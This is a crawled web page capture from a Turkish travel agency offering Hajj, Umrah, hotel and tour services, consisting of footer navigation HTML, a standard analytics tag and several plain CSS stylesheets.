                  <a href="2022-hac-kura-sorgulama.asp" title="Hac Kur'a Sorgulama" class="menu">&#8226; &nbsp; Hac Kur'a Sorgulama</a>
                  
                  <a href="hac_detay.asp" title="Hac Programımız" class="menu">&#8226; &nbsp; Hac Programımız</a>
                  
                  <a href="hac-icin-gerekli-evraklar.asp" title="Hac İçin Gerekli Evraklar" class="menu">&#8226; &nbsp; Hac İçin Gerekli Evraklar</a>
                  
                  <a href="gunluk-hac-rehberi.asp" title="Günlük Hac Rehberi" class="menu">&#8226; &nbsp; Günlük Hac Rehberi</a>
                  
                  <a href="ihram-yasaklari-hakkinda.asp" title="İhram Yasakları Hakkında" class="menu">&#8226; &nbsp; İhram Yasakları Hakkında</a>
                  
                  <a href="mekke-ziyaret-yerleri.asp" title="Mekke Ziyaret Yerleri" class="menu">&#8226; &nbsp; Mekke Ziyaret Yerleri</a>
                  
                  <a href="medine-ziyaret-yerleri.asp" title="Medine Ziyaret Yerleri" class="menu">&#8226; &nbsp; Medine Ziyaret Yerleri</a>
                  </td>
              </tr>
            </table></td>
            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><div class="footbslk">Umre</div>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td valign="top">
                        <a href="umre.asp" title="1-Umre Programlarımız" class="menu">&#8226; &nbsp; 1-Umre Programlarımız</a>
                        
                        <a href="umre.asp?do=umre&tarih=RAMAZAN&UMRE" title="2-Ramazan Umre Programlarımız" class="menu">&#8226; &nbsp; 2-Ramazan Umre Programlarımız</a>
                        
                        <a href="umre.asp?do=umre&sure=18&Kudüslü-Umre" title="3-Kudüs ve Kudüs'lü Umre Programlarımız" class="menu">&#8226; &nbsp; 3-Kudüs ve Kudüs'lü Umre Programlarımız</a>
                        
                        <a href="gunluk-umre-rehberimiz.asp" title="Günlük Umre Rehberimiz" class="menu">&#8226; &nbsp; Günlük Umre Rehberimiz</a>
                        
                        <a href="ihram-yasaklari.asp" title="İhram Yasakları Hakkında" class="menu">&#8226; &nbsp; İhram Yasakları Hakkında</a>
                        
                        <a href="umre_kitapcigi.pdf" title="Umre Kitapçığı" class="menu">&#8226; &nbsp; Umre Kitapçığı</a>
                        
                        <a href="umre-nedir-ve-nasil-yapilir.asp" title="Umre Nedir ve Nasıl Yapılır?" class="menu">&#8226; &nbsp; Umre Nedir ve Nasıl Yapılır?</a>
                        
                        <a href="umre-sozlesmesi.asp" title="Umre Sözleşmesi" class="menu">&#8226; &nbsp; Umre Sözleşmesi</a>
                        
                        <a href="umre-vizesi-evraklar.asp" title="Umre Vizesi Evrakları" class="menu">&#8226; &nbsp; Umre Vizesi Evrakları</a>
                        </td>
                    </tr>
                    <tr>
                      <td></td>
                    </tr>
                  </table></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td>&nbsp;</td>
            <td>&nbsp;</td>
          </tr>
          <tr>
            <td colspan="2" align="left"><table width="93%" border="0" align="left" cellpadding="0" cellspacing="0">
              <tr>
                <td height="75" align="center" class="BORDER"><a href="https://www.diyanet.gov.tr/" target="_blank" style="border:none" title="Diyanet İşleri Başkanlığı"><img src="images/logolar/diyanet_logo.png" width="50" height="50"/></a></td>
                <td width="10" align="center">&nbsp;</td>
                <td align="center" class="BORDER"><a href="https://www.ktb.gov.tr/" target="_blank" style="border:none" title="Kültür Turizm Bakanlığı"><img src="images/logolar/turizm-bakanligi-logo.png" width="74" height="50"/></a></td>
                <td width="10" align="center">&nbsp;</td>
                <td align="center" class="BORDER"><a href="https://www.iata.org/" target="_blank" style="border:none" title="IATA"><img src="images/logolar/IATA_Logo.png" width="78" height="50"/></a></td>
              </tr>
              <tr>
                <td height="10" align="center"></td>
                <td align="center"></td>
                <td align="center"></td>
                <td align="center"></td>
                <td align="center"></td>
              </tr>
              <tr>
                <td height="75" align="center" class="BORDER"><a href="http://www.hursad.com/" target="_blank" style="border:none" title="HÜRSAD"><img src="images/logolar/hursad-logo.png" width="130" height="41"/></a></td>
                <td align="center">&nbsp;</td>
                <td align="center" class="BORDER"><a href="https://www.tursab.org.tr/" target="_blank" style="border:none" title="TÜRSAB"><img src="images/logolar/tursab-logo.png" width="130" height="50"/></a></td>
                <td align="center">&nbsp;</td>
                <td align="center" class="BORDER"><a href="https://www.tursab.org.tr/tr/ddsv" target="_blank" title="Dijital Doğrulama Sistemi"><img src="tursab-dds-10338.png" width="130"/><a></td>
              </tr>
            </table></td>
            </tr>
        </table></td>
        <td valign="top"><div class="footbslk">Oteller</div>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td>
          
          <a href="otel.asp?kat_id=3&alt_kat_id=3&muhafazakar-tatil-otelleri" title="Muhafazakâr Tatil Otelleri" class="menu">&#8226; &nbsp; Muhafazakâr Tatil Otelleri</a>
          
          <a href="otel.asp?kat_id=3&alt_kat_id=4&muhafazakar-termal-oteller" title="Muhafazakâr Termal Oteller" class="menu">&#8226; &nbsp; Muhafazakâr Termal Oteller</a>
          
          <a href="otel.asp?kat_id=3&alt_kat_id=5&muhafazakar-villalar" title="Muhafazakâr Villalar" class="menu">&#8226; &nbsp; Muhafazakâr Villalar</a>
          
          <a href="otel.asp?kat_id=3&alt_kat_id=6&muhafazakar-sehir-otelleri" title="Muhafazakâr Şehir Otelleri" class="menu">&#8226; &nbsp; Muhafazakâr Şehir Otelleri</a>
          
          </td>
            </tr>
            <tr>
              <td height="10"></td>
            </tr>
            <tr>
              <td>
          <div class="footbslk">Bilet</div>
          
          <a href="ucak-bileti.asp" title="Uçak Bileti" class="menu">&#8226; &nbsp; Uçak Bileti</a>
          
          <a href="yht-hizli-tren-bileti.asp" title="YHT (Hızlı Tren) Bileti" class="menu">&#8226; &nbsp; YHT (Hızlı Tren) Bileti</a>
          
          </td>
            </tr>
            <tr>
              <td height="10"></td>
            </tr>
            <tr>
              <td>
          <div class="footbslk">Vize</div>
          
          <a href="vize-hakkinda-onemli-bilgiler.asp" title="Vize Hakkında Önemli Bilgiler" class="menu">&#8226; &nbsp; Vize Hakkında Önemli Bilgiler</a>
          
          <a href="umre-vizesi-evraklari.asp" title="Umre Vizesi Evrakları" class="menu">&#8226; &nbsp; Umre Vizesi Evrakları</a>
          
          <a href="hac-vizesi-evraklari.asp" title="Hac Vizesi Evrakları" class="menu">&#8226; &nbsp; Hac Vizesi Evrakları</a>
          
          <a href="vize-isteyen-ulkeler.asp" title="Vize İsteyen Ülkeler" class="menu">&#8226; &nbsp; Vize İsteyen Ülkeler</a>
          
          <a href="vize-istemeyen-ulkeler.asp" title="Vize İstemeyen Ülkeler" class="menu">&#8226; &nbsp; Vize İstemeyen Ülkeler</a>
          
          <a href="pasaport-islemleri.asp" title="Pasaport İşlemleri" class="menu">&#8226; &nbsp; Pasaport İşlemleri</a>
          
          <a href="iata-nedir.asp" title="IATA Nedir?" class="menu">&#8226; &nbsp; IATA Nedir?</a>
          
          <a href="pasaport-harclari.asp" title="Pasaport Harçları" class="menu">&#8226; &nbsp; Pasaport Harçları</a>
          </td></tr>
          </table></td>
        <td valign="top"><div class="footbslk">Turlar</div>
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><a href="turlar.asp?kat_id=4&alt_kat_id=11&yurt-ici-turlar" style="padding-left:20px; color: #000; font-size:13px; font-weight:bold;">Yurtiçi Turlar</td>
            </tr>
            <tr>
              <td>
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=16&amp;karadeniz-turu" title="Karadeniz Turu">&#8226; &nbsp; Karadeniz Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=24&amp;sebi-arus-turu" title="Şeb-i Arus Turu">&#8226; &nbsp; Şeb-i Arus Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=2&amp;konya-turu" title="Konya Turu">&#8226; &nbsp; Konya Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=13&amp;hirkai-serif-turu" title="Hırka-i Şerif Turu">&#8226; &nbsp; Hırka-i Şerif Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=14&amp;osmanli-turu" title="Osmanlı Turu">&#8226; &nbsp; Osmanlı Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=15&amp;urfa-turu" title="Urfa Turu">&#8226; &nbsp; Urfa Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=17&amp;bati-karadeniz-turu" title="Batı Karadeniz Turu">&#8226; &nbsp; Batı Karadeniz Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=1&amp;bogaz-turu-iftar-programi" title="Boğaz Turu İftar Programı">&#8226; &nbsp; Boğaz Turu İftar Programı</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=22&amp;kapadokya-turu" title="Kapadokya Turu">&#8226; &nbsp; Kapadokya Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=32&amp;hatay-turu" title="Hatay Turu">&#8226; &nbsp; Hatay Turu</a>
                </td>
            </tr>
            <tr>
              <td height="20"></td>
            </tr>
            <tr>
              <td><a href="turlar.asp?kat_id=4&alt_kat_id=8&yurt-disi-Turlar" style="padding-left:20px; color: #000; font-size:13px; font-weight:bold;">Yurtdışı Turlar</td>
            </tr>
            <tr>
              <td>
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=8&amp;id=19&amp;endulus--madrid-turu" title="Endülüs & Madrid Turu">&#8226; &nbsp; Endülüs & Madrid Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=8&amp;id=12&amp;ozbekistan-turlari" title="Özbekistan Turları">&#8226; &nbsp; Özbekistan Turları</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=8&amp;id=11&amp;bosna-hersek-turu" title="Bosna Hersek Turu">&#8226; &nbsp; Bosna Hersek Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=8&amp;id=8&amp;ispanya-endulus-turlari" title="İspanya (Endülüs) Turları">&#8226; &nbsp; İspanya (Endülüs) Turları</a>
                </td>
            </tr>
          </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="3" background="images/bz2.png"></td>
  </tr>
    <tr>
    <td bgcolor="#FFFFFF" style="padding:10px 0"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left">sehriyarturizm.com Tüm hakları saklıdır, izinsiz kullanılamaz 2017 ©</td>
        <td>&nbsp;</td>
        <td align="right">

<div style="display:inline-block; margin-left:10px; margin-top:6px;">
<a href="https://www.facebook.com/sehriyarturizm/" target="_blank" class="pefekt" title="Facebook"><img src="admin/sosyal/Facebook.png" alt="Facebook" width="24" height="24" border="0"></a>
</div>


<div style="display:inline-block; margin-left:10px; margin-top:6px;">
<a href="https://www.twitter.com/sehriyarturizm/" target="_blank" class="pefekt" title="Twitter"><img src="admin/sosyal/Twitter.png" alt="Twitter" width="24" height="24" border="0"></a>
</div>


<div style="display:inline-block; margin-left:10px; margin-top:6px;">
<a href="https://www.instagram.com/sehriyarturizm/" target="_blank" class="pefekt" title="Instagram"><img src="admin/sosyal/Instagram.png" alt="Instagram" width="24" height="24" border="0"></a>
</div>


<div style="display:inline-block; margin-left:10px; margin-top:6px;">
<a href="https://www.linkedin.com/" target="_blank" class="pefekt" title="Linkedin"><img src="admin/sosyal/Linkedin.png" alt="Linkedin" width="24" height="24" border="0"></a>
</div>


<div style="display:inline-block; margin-left:10px; margin-top:6px;">
<a href="https://www.youtube.com/sehriyarturizm" target="_blank" class="pefekt" title="Youtube"><img src="admin/sosyal/Youtube.png" alt="Youtube" width="24" height="24" border="0"></a>
</div>


<div style="display:inline-block; margin-left:10px; margin-top:6px;">
<a href="https://plus.google.com/" target="_blank" class="pefekt" title="Google+"><img src="admin/sosyal/google.png" alt="Google+" width="24" height="24" border="0"></a>
</div>
</td>
      </tr>
    </table></td>
  </tr>
</table>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-105773700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-105773700-1');
</script>
</td>
  </tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sehriyarturizm.com/css/stil.css
body_size: 11768
content:
body, td, th {
	font-family: 'Open Sans', arial;
	font-size: 14px;
	color: #222222;
	line-height: 20px;
	letter-spacing: 0.1px;
}

body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	/*background-image: url(../admin/anasayfa/1.jpg);
	background-repeat: repeat;
	background-position: top center;*/
	background-color:#fff;
	}


a {
	text-decoration:none;
}

 
a:link {
	text-decoration: none;
}

a:visited {
	text-decoration: none;
}

a:hover {
	text-decoration: none;
}

a:active {
	text-decoration: none;
}

.topbg{
	background-image: url(../images/topbg.jpg);
	background-repeat:repeat-x;
	background-position:top left;
}

.dil {
	font-size: 12px;
	color: #fff; background-color:transparent;
}	
.dil:hover {color:#ffd200; background-color:transparent;}
.dil:visited {color:#fff; background-color:transparent;}
.dil:visited:hover {color:#ffd200; background-color:transparent;}

.dil2 {
	font-size: 12px; background-color:transparent;
	color:#222;
}	
.dil2:hover {color:#9c27b0; background-color:transparent;}
.dil2:visited {color:#222; background-color:transparent;}
.dil2:visited:hover {color:#9c27b0; background-color:transparent;}

.link {
	font-size: 12px;
	color:#FFF;
	border-bottom:1px solid #783b0c;
	display:block;
	padding:4px 0;

}
.link:hover {color:#d8aa2f; background-color:transparent;}
.link:visited {color:#FFF; background-color:transparent;}
.link:visited:hover {color:#d8aa2f; background-color:transparent;}

.linkk {
	font-size: 12px;
	color:#222;
	border-bottom:1px solid #ddd;
	display:block;
	padding:2px 0;
	letter-spacing:-0.19px;

}
.linkk:hover {color:#d8aa2f; background-color:transparent;}
.linkk:visited {color:#222; background-color:transparent;}
.linkk:visited:hover {color:#d8aa2f; background-color:transparent;}

.link2 {
	color: #222222;
}
.link2:hover { color:#ed1d25; text-decoration: none; background-color:transparent;}
.link2:visited {color:#222; background-color:transparent;}
.link2:visited:hover { color:#ed1d25; text-decoration: none; background-color:transparent;}

.head1 {
	color: #ff0000;
	font-weight:bold;
}
.head4 {
	font-weight:bold;
	color:#ed1d25;
}
.head5 {
	font-weight:bold;
	color:#ffd200;
	font-size:15px;
}
.head6 {
	font-weight:bold;
	color:#ed1d25;
	font-size:18px;
}
.head11 {
	font-size: 11px;
	color: #095fa8;
	font-weight:bold;
	text-align:left
}

.head211 {
	font-size: 15px;
	color: #ffd200;
	font-weight:bold;
	display: block;
	padding-bottom:5px;
}

.back2{
	background-image:url(../images/back2.jpg);
	background-position: center bottom;
	background-repeat:no-repeat;
}

.head2 {
	font-size: 14px;
	font-weight:bold;
	color: #006db1;
	text-align:left;
}
.head3 {
	font-size: 11px;
	font-weight:bold;
	color: #ffffff;
}
.head33 {
	color: #ffffff;
	font-size:16px;
	word-spacing:normal;
	padding-left:12px;
}
.head34 {
	color: #2c2d2c;
	font-size:12px;
	word-spacing:normal;
	padding-left:12px;
	text-align:left;
}
.head35 {
	border-left:4px solid #86b695; padding:0 0 0 15px; font-size:15px; color:#2f4636; text-align:left; font-weight:700;
}
.head36 {
	color: #505050;
	font-size:12px;
	padding-left:19px;
	text-align:left;
	line-height:16px;
}

		
.link3 {color:#ffffff}
.link3:hover {color:#000;}

.yazi {
	font-size: 10px;
	font-weight:bold;
	color: #000000;
}

.footyazi {
	font-size: 12px;
	color: #ffffff;
}
.footyazi2 {
	font-size: 12px;
	color: #222222;
}

.UBASLIK {
	font-size: 13px;
	color: #ffffff;
	font-weight:bold;
}

.BORDER {
	border: 1px solid;
	border-color:#e1e1e1;
	padding: 3px;
}

.BORDER2 {
	border: 1px solid;
	border-color:#e5e5e5;
	padding: 5px;
	text-align:center;
	/*background-color:#f3f3f3;*/
}

.BORDER22 {
	border: 1px solid;
	border-color:#dedede;
	padding: 5px;
	padding-right:10px;
	text-align:center;
	/*background-color:#f3f3f3;*/
}

.BORDER3 {
	border: 1px solid;
	border-color:#dedede;
	padding: 10px;
	background-color:#fff;
	border-radius:5px;
	text-align:justify;
}
.pageic{
	 background-image:url(../images/topbg.png);
	 background-color:#603100;
	border-radius:5px;
	padding:8px 12px;
	font-size:15px;
	font-weight:bold;
	margin-bottom:10px;
	color:#FFF;
}
.solmenuic{
	background-image:url(../images/topbg.png);
	background-color:#603100;
	padding:10px;
	border-radius:5px;
	color:#FFF;
}
.sayi {
	font-size: 11px;
	color: #fec401;
	font-weight:bold;
}

.menu {
	font-size: 12px;
	line-height:22px;
	display:block;
	color:#222;
}
.menu:hover {color:#ed1e25}
.menu:visited {color:#333}
.menu:visited:hover {color:#ed1e25}

.projelink {
	font-size: 11px;
}
.projelink {color:#333333}
.projelink:hover {color:#b70303}
.projelink:visited {color:#333333}
.projelink:visited:hover {color:#b70303}

.projelink2 {
	font-size: 13px;
}
.projelink2 {color:#304978}
.projelink2:hover {color:#333333}
.projelink2:visited {color:#304978}
.projelink2:visited:hover {color:#333333}

.slogan{
	font-size:19px;
	color: #006db1;
}

.slogan2{
	font-size: 16px;
	color: #C92B1F;
}
.slogan3{
	font-size: 14px;
	color: #C92B1F;
}

.BORDERLINK {
	border: 1px solid;
	border-color:#e1e1e1;
	text-align:center;
	border-radius:5px;
}

.BORDERLINK:hover {
	border: 1px solid;
	border-color:#999999;
	}

.BORDERLINK2 {
	border: 1px solid #e1e1e1;
	display:block;
	
}

.BORDERLINK2:hover {
	border: 1px solid #999999;
	
	}
	
.BORDERLINK3 {
	border: 1px solid #cccccc;
	background-color:#fffbf6;
	display:block;
	
}

.BORDERLINK3:hover {
	border: 1px solid #f2eade;
	background-color:#fcf7f0;
	
	}
	
.ustmenu { display: inline-block; padding: 10px; text-align:center; font-weight:bold; color:#000;}
.ustmenu:hover { color:red;}
.ustmenu:selected { color:000; background-color:#e5e5e5;}
.ustmenu:selected:hover { color:red;}

.rsmBORDER {
	border: 1px solid;
	border-color:#e1e1e1;
	padding: 5px;
	margin-left:12px;
}

.arama {
	color:#999999;
	font-size: 24px;
	font-weight: 400;
	background-color:transparent;
	letter-spacing:1px;
}

.arama2 {
	color:#999999;
	font-size: 16px;
	font-weight: 300;
	background-color:transparent;
	padding:0 7px 0 30px;
	letter-spacing:1px;
}

.bslkmavi {
	font-size: 13px;
	color: #00addd;
}

.bslkmavilink {
	font-size: 12px;
	color: #00addd;
}	
.bslkmavilink {color:#444444}
.bslkmavilink:hover {color:#00addd}
.bslkmavilink:visited {color:#444444}
.bslkmavilink:visited:hover {color:#00addd}

.bslkkrmz {
	font-size: 13px;
	color: #dd0053;
}

.bslkkrmzlink {
	font-size: 12px;
	color: #dd0053;
}	
.bslkkrmzlink {color:#444444}
.bslkkrmzlink:hover {color:#dd0053}
.bslkkrmzlink:visited {color:#444444}
.bslkkrmzlink:visited:hover {color: #dd0053;}

.bslksari {
	font-size: 13px;
	color: #ddac00;
}

.bslksarilink {
	font-size: 12px;
	color: #ddac00;
}	
.bslksarilink {color:#444444}
.bslksarilink:hover {color:#ddac00}
.bslksarilink:visited {color:#444444}
.bslksarilink:visited:hover {color:#ddac00}

.bslkysl {
	font-size: 13px;
	color: #00a400;
}

.bslkysllink {
	font-size: 12px;
	color: #00a400;
}	
.bslkysllink {color:#444444}
.bslkysllink:hover {color:#00a400}
.bslkysllink:visited {color:#444444}
.bslkysllink:visited:hover {color:#00a400}

.midicon{
	width:230px;
	display:inline-block;
	margin:20px 5px;
}
.midlink{
font-size:11px; color:#2c2c2c; line-height:13px; padding:4px; text-align:center; display:block; background-color:#ffffff; border-radius:5px; width:90px; cursor:pointer; margin-top:15px;
}
.midlink:hover {color:#ffffff; background-color:#dd0000;}

.midyuvarlak{
	border-radius:100px;
	text-align:center;
	width:100px;
	height:100px;
	line-height:100px;
	margin: 0 auto 8px auto;
	vertical-align:middle;
	background-color:#ffffff; border:1px solid #ddd
}
.midyuvarlak img{
	padding-top:10px;
}

.midbaslik{
font-size:18px; color:#222; text-align: center; font-weight:600; padding:5px 0;;
}

.midyazi{
font-size:12px; color:#666; text-align: center; font-weight:400; line-height:15px;
}
.middleyazi{
padding:6px; font-size:12px; text-align:justify; line-height:15px; color:#555555; background:rgba(255,255,255,0.8);
}

.pefekt img {
        filter:alpha(opacity=100);
        -moz-opacity: 1.0;
        opacity: 1.0;
        }
        .pefekt:hover img {
        filter:alpha(opacity=50);
        -moz-opacity: 0.50;
        opacity: 0.50;
        }

.pefekt2 img {
        filter:alpha(opacity=100);
        -moz-opacity: 1.0;
        opacity: 1.0;
        }
        .pefekt2:hover img {
        filter:alpha(opacity=80);
        -moz-opacity: 0.80;
        opacity: 0.80;
        }		
		
.links {
	font-size: 12px;
	color: #666;
	text-align:left;
	margin:0;
	display:block;
	text-decoration:none;
	border-bottom:1px solid #ededed;
	vertical-align:middle;
	padding:7px 0 7px 15px;
	background-image:url(../images/ok.jpg);
	background-position:left center;
	background-repeat:no-repeat;
	line-height:13px;
}
.links:hover { color:#333; text-decoration:underline;}
.links:visited {color:#666}
.links:visited:hover { color:#333; text-decoration:underline;}

.links2 {
	font-size: 14px;
	color: #222;
	text-align:left;
	display:block;
	text-decoration:none;
	border-bottom:1px solid #ededed;
	vertical-align:middle;
	padding:9px 0 9px 40px;
	background-image:url(../images/ok.png);
	background-position:left center;
	background-repeat:no-repeat;
}
.links2:hover { color:#92278f; text-decoration: none; background:rgba(252,252,252,0.6);
	background-image:url(../images/ok-.png);
	background-position:left center;
	background-repeat:no-repeat;}
.links2:visited {color:#222}
.links2:visited:hover { color:#92278f; text-decoration: none;}


.link24 {
	font-size: 12px;
	color: #222222;
}
.link24:hover { color:#d8aa2f; text-decoration: underline; background-color:transparent;}



.UMREBORDER2 {
	border: 1px solid #cccccc;
	background:rgba(186,134,68,0.11);
	display:block;
}

.UMREBORDER2:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}
	

.UMREBORDER3 {
	border: 1px solid #cccccc;
	background:rgba(0,127,61,0.11);
	display:block;	
}
.UMREBORDER3:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}	

.UMREBORDER5 {
	border: 1px solid #cccccc;
	background:rgba(237,28,36,0.11);
	display:block;	
}
.UMREBORDER5:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}	

.UMREBORDER6 {
	border: 1px solid #cccccc;
	background:rgba(0,155,255,0.11);
	display:block;	
}
.UMREBORDER6:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}	

.UMREBORDER7 {
	border: 1px solid #cccccc;
	background:rgba(100,50,255,0.11);
	display:block;	
}
.UMREBORDER7:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}	

.UMREBORDER10 {
	border: 1px solid #cccccc;
	background:rgba(0,0,0,0.11);
	display:block;	
}
.UMREBORDER10:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}

.UMREBORDER11 {
	border: 1px solid #cccccc;
	background:rgba(100,50,255,0.11);
	display:block;	
}
.UMREBORDER11:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}

.UMREBORDER12 {
	border: 1px solid #cccccc;
	background:rgba(0,127,61,0.11);
	display:block;	
}
.UMREBORDER12:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}	

.UMREBORDER13 {
	border: 1px solid #cccccc;
	background:rgba(0,0,35,0.06);
	display:block;	
}
.UMREBORDER13:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}

--- FILE ---
content_type: text/css
request_url: http://www.sehriyarturizm.com/ajaxtabs/tabcontent.css
body_size: 1096
content:
/* ######### CSS for Shade Tabs. Remove if not using ######### */

.shadetabs{
padding: 8px 0;
margin-left: 0;
margin-top: 0px;
margin-bottom: 0;
list-style-type: none;
text-align: left; /*set to left, center, or right to align the menu as desired*/
}

.shadetabs li{
display: inline;
margin: 0;
}

.shadetabs li a{
text-decoration: none;
position: relative;
z-index: 1;
padding: 10px 9px;
margin-right: 3px;
border: 1px solid #ccc;
color: #222;
background-color:#dedede;
}

.shadetabs li a:visited{
color: #2d2b2b;
}

.shadetabs li a:hover{
text-decoration: none;
color: #000;
background-color:#ddd;
}

.shadetabs li a.selected{ /*selected main tab style */
position: relative;
top: 0px;
color: #ff0000;
}

.shadetabs li a.selected{ /*selected main tab style */
border-bottom-color: white;
background-color:#ffffff;
font-weight:600;
}

.shadetabs li a.selected:hover{ /*selected main tab style */
text-decoration: none;
}

.tabcontent{
display:none;
}

@media print {
.tabcontent {
display:block !important;
}
}

--- FILE ---
content_type: text/css
request_url: http://www.sehriyarturizm.com/css/tabcontent.css
body_size: 719
content:
.contentbaslik{
padding: 5px 0px;
background-color:#cc0000;
color:#ffffff;
width:100%;
margin:0px;
list-style-type: none;
text-align: left; /*set to left, center, or right to align the menu as desired*/
}

.contentbaslik li{
display: inline-block;
margin: 0;
width:19%;
border-right:0px solid #fff;
text-align:center;
}

.contenttablo{
padding: 5px 0px;
/*background-color:#cc0000;
color:#ffffff;
font-weight:bold;*/
width:100%;
margin:0px;
list-style-type: none;
text-align: left; /*set to left, center, or right to align the menu as desired*/
}

.contenttablo li{
display: inline-block;
margin: 0;
width:19%;
border-right:0px solid #fff;
text-align: center;
}

--- FILE ---
content_type: text/css
request_url: http://www.sehriyarturizm.com/chromejs/chromestyle.css
body_size: 1807
content:
.chromestyle{
width: 1000px;
padding:0;
margin: auto;
border:0;
position:absolute;


}

.chromestyle ul{
width: 100%;
padding: 0;
margin: 0;
text-align: right; /*set value to "left", "center", or "right"*/
}

.chromestyle ul li{
text-align: center;
display: inline-block;
padding:0;
margin:0;
border:0;
}

.chromestyle ul li a{
font-size: 14px;
color: #ffffff;
text-decoration: none;
border-right: 0px solid #ac7e4e;
font-weight:700;
padding:12px 7px;
display:inline-block;
width:75px;
border-top: 0px solid transparent;

}

.chromestyle ul li a.last{	
width:130px;
border-style:none;

}

.chromestyle ul li a:hover, .chromestyle ul li a.selected{ /*script dynamically adds a class of "selected" to the current active menu item*/
color:#ffd200;
border-top: 0px solid #cd0e15;
background-color: #4d2700;
}

.chromestyle ul li a:hover.last{	
border-right-style: none;
}

/* ######### Style for Drop Down Menu ######### */

.dropmenudiv{
position: absolute;
border: 0px solid #BBB; /*THEME CHANGE HERE*/
border-bottom-width: 0;
font-size:25px;
text-align:left;
color:#222222;
line-height:20px;
z-index:100;
background-color: #4d2700;
visibility: hidden;
top:0;
left:0;
margin-top:-1px;
padding:10px;
}


.dropmenudiv a{
font-size:13px;
width: auto;
display: block;
text-indent: 3px;
border-bottom: 1px solid #683b0c; /*THEME CHANGE HERE*/
border-left: 0px solid #e7e7e7; /*THEME CHANGE HERE*/
border-right: 0px solid #e7e7e7;
padding: 5px 15px 5px 3px;
text-decoration: none;
color: #fff;
}

* html .dropmenudiv a{ /*IE only hack*/
width: 100%;
}

.dropmenudiv a:hover{ /*THEME CHANGE HERE*/
background-color: #603100;
border-left: 0px solid #802a8f; /*THEME CHANGE HERE*/
color:#ffd200;
}

--- FILE ---
content_type: text/css
request_url: http://www.sehriyarturizm.com/admin/hizmetler/tablo.css
body_size: 10460
content:
.CSSTableGenerator {
	margin:0px;
	padding:0px;
	width:100%;
	border:1px solid #e1e1e1;
	
	-moz-border-radius-bottomleft:5px;
	-webkit-border-bottom-left-radius:5px;
	border-bottom-left-radius:5px;
	
	-moz-border-radius-bottomright:5px;
	-webkit-border-bottom-right-radius:5px;
	border-bottom-right-radius:5px;
	
	-moz-border-radius-topright:5px;
	-webkit-border-top-right-radius:5px;
	border-top-right-radius:5px;
	
	-moz-border-radius-topleft:5px;
	-webkit-border-top-left-radius:5px;
	border-top-left-radius:5px;
}
.CSSTableGenerator table{
    border-collapse: collapse;
        border-spacing: 0;
	width:100%;
	height:100%;
	margin:0px;
	padding:0px;
}
.CSSTableGenerator tr:last-child td:last-child {
	-moz-border-radius-bottomright:5px;
	-webkit-border-bottom-right-radius:5px;
	border-bottom-right-radius:5px;
}
.CSSTableGenerator table tr:first-child td:first-child {
	-moz-border-radius-topleft:5px;
	-webkit-border-top-left-radius:5px;
	border-top-left-radius:5px;
}
.CSSTableGenerator table tr:first-child td:last-child {
	-moz-border-radius-topright:5px;
	-webkit-border-top-right-radius:5px;
	border-top-right-radius:5px;
}
.CSSTableGenerator tr:last-child td:first-child{
	-moz-border-radius-bottomleft:0px;
	-webkit-border-bottom-left-radius:0px;
	border-bottom-left-radius:0px;
}
.CSSTableGenerator tr:hover td{
	
}
.CSSTableGenerator tr:nth-child(odd){ background-color:#fde1d9; }
.CSSTableGenerator tr:nth-child(even)    { background-color:#ffffff; }
.CSSTableGenerator td{
	vertical-align:middle;
	border:1px solid #e1e1e1;
	border-width:0px 1px 1px 0px;
	padding:5px;
	font-weight:normal;
	color:#000000;
}
.CSSTableGenerator tr:last-child td{
	border-width:0px 1px 0px 0px;
}
.CSSTableGenerator tr td:last-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator tr:last-child td:last-child{
	border-width:0px 0px 0px 0px;
}
.CSSTableGenerator tr:first-child td{
		/*background:-o-linear-gradient(bottom, #0e385e 5%, #0e385e 100%);
